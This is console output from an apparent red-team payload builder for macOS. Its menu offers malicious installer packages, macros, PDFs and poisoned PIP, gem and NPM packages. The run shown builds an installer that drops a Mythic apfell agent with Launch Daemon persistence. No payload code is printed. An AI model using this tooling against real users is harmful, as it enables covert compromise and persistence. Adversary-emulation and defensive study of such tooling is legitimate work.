 Choose 1 for Installer Packages
Choose 2 for Mobile Configuration: Chrome Extension
Choose 3 for Mobile Configuration: Webloc File
Choose 4 for Office Macros: VBA
Choose 5 for Office Macros: XLM Macros in SYLK Files
Choose 6 for Disk Images
Choose 7 for Armed PDFs
Choose 8 for Armed Python PIP Packages
Choose 9 for Armed Ruby Gems
Choose 10 for Armed NodeJS NPM Packages
Choose 11 for Tclsh
Choose 12 to exit
Please make a choice: 1
Selected Installer Packages
SubMenu Choice: Choose 1 of 5 choices
Choose 1 for Installer Package w/ only preinstall script
Choose 2 for Installer Package w/ Launch Daemon for Persistence
Choose 3 for Installer Package w/ Installer Plugin
Choose 4 for Installer Package w/ JavaScript Functionality
Choose 5 for Installer Package w/ Dylib
Choose 6 to exit
Please make a choice: 2
Overwrote files './Payloads/Installer_Package_with_LD_Payload'
[!] ----- DEPRECATION WARNING --------
[!] This is the last release of Mythic that'll have the mythic_rest interface
[!] Starting in PyPi version 0.1.0, there will only be the new GraphQL interfaces
[!] More information can be found here: https://github.com/MythicMeta/Mythic_Scripting#new-graphql-interface
[!] ------ END DEPRECATION WARNING -------
[+] Logging into Mythic
[*] Connecting to Mythic as scripting_version 3
[+] Creating new apfell payload
[*] Downloading apfell payload
[*] Building Installer Package with LD Payload
pkgbuild: Adding top-level preinstall script
pkgbuild: Adding top-level postinstall script
pkgbuild: Wrote package to ./Payloads/Installer_Package_with_LD_Payload/simple_LD.pkg
[+] Built simple_LD.pkg
Notes:
1) This version saves the apfell payload on target as /Library/Application Support/SimpleStarter.js
2) Modify the com.simple.plist and SimpleStarter.js to change this behavior